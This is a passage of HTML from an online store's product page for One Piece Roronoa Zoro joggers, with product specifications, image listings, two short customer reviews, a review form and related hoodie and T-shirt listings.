		  				<div class="callback-product_rating">
							<div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>						</div>
								
						<div class="callback-product_price">
							<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>46.95</span>	
						</div>
					</div>
				</div>

			  	<div class="modal-body">		
				  
				  <div id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p>If you have any problem <strong>PLEASE CONTACT US FIRST</strong>, We will support your issue ASAP</p>
</div>
</div>
		</div></div>
			</div>
		  </div>
		</div>
		

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>2</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<div>
<div style="height: 0; overflow: hidden;">modname=ckeditor</div>
<div>
<p>Size:Full Size</p>
<p>Season:Spring/Summer season/autumn</p>
<p>Closure Kind:Elastic Waist &amp; Drawstring</p>
<p>Sample Kind: ONE PIECE</p>
<p>Sample Kind:Printing</p>
<p>Model:Informal/Unfastened</p>
<p>Materials:product of pure cotton</p>
<p>Colour:As proven within the image</p>
<p>Dimension: XXS-XXXL</p>
<p>Please confer with the dimensions chart!</p>
<p>Observe:</p>
<p>Please permit 1-2cm differs due  to handbook measurement.</p>
<p>&nbsp;</p>
<p>Bundle consists of: 1* pants</p>
<p>I want you a contented buying and a contented life!</p>
</div>
</div>
<div>
<div style="height: 0; overflow: hidden;">modname=ckedito</div>
<div>
<p>&nbsp;</p>
</div>
</div>
<div>
<div style="height: 0; overflow: hidden;">modname=pictures&amp;cols=1&amp;colspace=10&amp;rowspace=10&amp;align=hear</div>
<div>
<div style="margin-top: 10px;">
<div style="width: 100%; flex: 1 1 0px; text-align: center;">
<p><img loading="lazy" decoding="async" class="size-large wp-image-30441" title="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-25-703x1024.jpg" alt="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" width="703" height="1024" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-25-703x1024.jpg 703w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-25-206x300.jpg 206w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-25-768x1118.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-25-300x437.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-25-600x874.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-25-103x150.jpg 103w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-25.jpg 800w" sizes="(max-width: 703px) 100vw, 703px" /></p>
</div>
</div>
<div style="margin-top: 10px;">
<div style="width: 100%; flex: 1 1 0px; text-align: center;">
<p><img loading="lazy" decoding="async" class="size-large wp-image-30442" title="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-26-672x1024.jpg" alt="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" width="672" height="1024" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-26-672x1024.jpg 672w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-26-197x300.jpg 197w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-26-768x1170.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-26-300x457.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-26-600x914.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-26-98x150.jpg 98w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-26.jpg 800w" sizes="(max-width: 672px) 100vw, 672px" /></p>
</div>
</div>
<div style="margin-top: 10px;">
<div style="width: 100%; flex: 1 1 0px; text-align: center;">
<p><img loading="lazy" decoding="async" class="size-large wp-image-30443" title="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-27-738x1024.jpg" alt="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" width="738" height="1024" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-27-738x1024.jpg 738w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-27-216x300.jpg 216w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-27-768x1066.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-27-300x416.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-27-600x833.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-27-108x150.jpg 108w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-27.jpg 800w" sizes="(max-width: 738px) 100vw, 738px" /></p>
</div>
</div>
<div style="margin-top: 10px;">
<div style="width: 100%; flex: 1 1 0px; text-align: center;">
<p><img loading="lazy" decoding="async" class="size-full wp-image-30444" title="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-28.jpg" alt="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" width="800" height="680" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-28.jpg 800w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-28-300x255.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-28-768x653.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-28-600x510.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-28-150x128.jpg 150w" sizes="(max-width: 800px) 100vw, 800px" /></p>
</div>
</div>
<div style="margin-top: 10px;">
<div style="width: 100%; flex: 1 1 0px; text-align: center;">
<p><img loading="lazy" decoding="async" class="size-full wp-image-30445" title="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-29.jpg" alt="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" width="800" height="589" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-29.jpg 800w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-29-300x221.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-29-768x565.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-29-600x442.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-29-150x110.jpg 150w" sizes="(max-width: 800px) 100vw, 800px" /></p>
</div>
</div>
<div style="margin-top: 10px;">
<div style="width: 100%; flex: 1 1 0px; text-align: center;">
<p><img loading="lazy" decoding="async" class="size-large wp-image-30446" title="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-30-726x1024.jpg" alt="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" width="726" height="1024" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-30-726x1024.jpg 726w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-30-213x300.jpg 213w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-30-768x1084.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-30-300x423.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-30-600x847.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-30-106x150.jpg 106w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-30.jpg 800w" sizes="(max-width: 726px) 100vw, 726px" /></p>
</div>
</div>
<div style="margin-top: 10px;">
<div style="width: 100%; flex: 1 1 0px; text-align: center;">
<p><img loading="lazy" decoding="async" class="size-full wp-image-30447" title="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-31.jpg" alt="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" width="800" height="1010" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-31.jpg 800w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-31-238x300.jpg 238w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-31-768x970.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-31-300x379.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-31-600x758.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-31-119x150.jpg 119w" sizes="(max-width: 800px) 100vw, 800px" /></p>
</div>
</div>
<div style="margin-top: 10px;">
<div style="width: 100%; flex: 1 1 0px; text-align: center;">
<p><img loading="lazy" decoding="async" class="size-full wp-image-30448" title="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-32.jpg" alt="New ONE PIECE Pants Students Sports Summer Breathable Pants Luffy Cotton Straight Pants High Quality Jogger Jogging Long Pants" width="800" height="648" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-32.jpg 800w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-32-300x243.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-32-768x622.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-32-600x486.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/new-one-piece-pants-students-sports-summer-breathable-pants-luffy-cotton-straight-pants-high-quality-jogger-jogging-long-pants-32-150x122.jpg 150w" sizes="(max-width: 800px) 100vw, 800px" /></p>
</div>
</div>
<div style="margin-top: 10px;">
<div style="width: 100%; flex: 1 1 0px; text-align: center;"></div>
</div>
</div>
</div>
<div>
<div style="height: 0; overflow: hidden;">modname=pictures&amp;cols=2&amp;colspace=10&amp;rowspace=10&amp;align=heart</div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			2 reviews for <span>One Piece Joggers &amp; Pants &#8211;  ONE PIECE Logo Roronoa Zoro Graphic</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-24833">

	<div id="comment-24833" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Nicholas </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2022-05-19T17:00:00+07:00">May 19, 2022</time>
	</p>

	<div class="description"><p>Quite quickly came, though crumpled. Very nice One Piece stuff</p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'> 1 product</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-24834">

	<div id="comment-24834" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Nicholas </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2022-09-30T02:00:00+07:00">September 30, 2022</time>
	</p>

	<div class="description"><p>I order a second suit from this seller, the goods came quickly. thanks to the seller for the work</p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'> 1 product</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/one-piece-joggers-pants-one-piece-logo-roronoa-zoro-graphic/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://onepiece.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='30453' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">4000031911116- green</span></span>

	
	<span class="posted_in">Categories: <a href="https://onepiece.store/collections/one-piece-cloth/" rel="tag">One Piece Cloth</a>, <a href="https://onepiece.store/collections/one-piece-pants-joggers/" rel="tag">One Piece Pants &amp; Joggers</a>, <a href="https://onepiece.store/collections/rononoa-zoro-merch/" rel="tag">Rononoa Zoro Merch</a></span>
	<span class="tagged_as">Tags: <a href="https://onepiece.store/themes/one-piece/" rel="tag">one piece</a>, <a href="https://onepiece.store/themes/one-piece-anime/" rel="tag">one piece anime</a>, <a href="https://onepiece.store/themes/one-piece-cloth/" rel="tag">one piece cloth</a>, <a href="https://onepiece.store/themes/one-piece-clothing/" rel="tag">One Piece Clothing</a>, <a href="https://onepiece.store/themes/one-piece-joggers/" rel="tag">One Piece Joggers</a>, <a href="https://onepiece.store/themes/one-piece-pants/" rel="tag">One Piece Pants</a>, <a href="https://onepiece.store/themes/one-piece-pants-joggers/" rel="tag">One Piece Pants &amp; Joggers</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-9515 status-publish first instock product_cat-rononoa-zoro-merch product_cat-one-piece-cloth product_cat-one-piece-hoodies product_tag-one-piece-hoodie product_tag-one-piece-store product_tag-zoro has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-2%</span><a href="https://onepiece.store/shop/one-piece-anime-hoodie-zoro-jolly-roger-zipped-hoodie/" aria-label="One Piece Hoodie  &#8211;  Zoro Jolly Roger Zipped Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/Capture_d_ecran_2019-08-09_a_14.42.03-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Hoodie &lt;br&gt; Zoro Jolly Roger OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/Capture_d_ecran_2019-08-09_a_14.42.03-300x300.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/Capture_d_ecran_2019-08-09_a_14.42.03-1024x1024.png 1024w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/Capture_d_ecran_2019-08-09_a_14.42.03-768x768.png 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/Capture_d_ecran_2019-08-09_a_14.42.03-600x600.png 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/Capture_d_ecran_2019-08-09_a_14.42.03-150x150.png 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/Capture_d_ecran_2019-08-09_a_14.42.03.png 1178w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-anime-hoodie-zoro-jolly-roger-zipped-hoodie/" aria-label="One Piece Hoodie  &#8211;  Zoro Jolly Roger Zipped Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Hoodie  &#8211;  Zoro Jolly Roger Zipped Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;42.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;42.00.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-9432 status-publish instock product_cat-one-piece-cloth product_cat-one-piece-hoodies product_tag-one-piece-hoodie product_tag-one-piece-store product_tag-trafalgar-law has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-5%</span><a href="https://onepiece.store/shop/one-piece-zipped-hoodie-trafalgar-d-water-law/" aria-label="One Piece Zipped Hoodie: Trafalgar D Water Law" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/ONE-PIECE-LAW-HOODIE-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Hoodie &lt;br&gt; Trafalgar D Water Law OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/ONE-PIECE-LAW-HOODIE-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/ONE-PIECE-LAW-HOODIE-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/ONE-PIECE-LAW-HOODIE.jpg 600w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-zipped-hoodie-trafalgar-d-water-law/" aria-label="One Piece Zipped Hoodie: Trafalgar D Water Law" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Zipped Hoodie: Trafalgar D Water Law</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;45.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.50</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;43.50.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-13297 status-publish instock product_cat-one-piece-cloth product_cat-one-piece-t-shirts product_tag-ace has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/shop/one-piece-anime-shirt-ace-official-merch/" aria-label="One Piece T-Shirt &#8211;  Ace official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-584743190-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Shirt &lt;br&gt; Ace OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-584743190-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-584743190-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-584743190-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-584743190-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-584743190.jpg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
